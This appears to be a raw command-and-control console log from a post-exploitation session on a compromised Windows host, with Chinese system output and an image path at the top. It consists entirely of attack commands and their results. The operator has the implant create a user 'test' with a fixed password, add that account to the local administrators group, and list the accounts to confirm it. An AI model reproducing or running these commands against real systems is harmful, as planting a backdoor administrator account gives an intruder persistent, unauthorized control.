 beacon> execute net1 user test root@123456 /add
[*] Tasked beacon to execute: net1 user test root@123456 /add
[+] host called home, sent: 39 bytes
beacon> execute net1 localgroup administrators test /add
[*] Tasked beacon to execute: net1 localgroup administrators test /add
[+] host called home, sent: 48 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator delay Guest
test
命令运行完毕，但发生一个或多个错误。
[WEB] SYSTEM */4088